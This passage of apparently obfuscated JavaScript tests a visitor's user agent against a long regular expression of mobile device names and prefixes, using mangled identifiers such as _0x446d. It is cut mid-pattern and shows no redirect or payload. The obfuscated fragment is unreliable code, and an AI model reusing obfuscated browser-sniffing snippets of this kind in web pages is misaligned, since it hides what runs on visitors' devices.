
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)
|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-
|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
(20|go|ma)|i230|iac( |\-
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|ji
gs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg(
g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|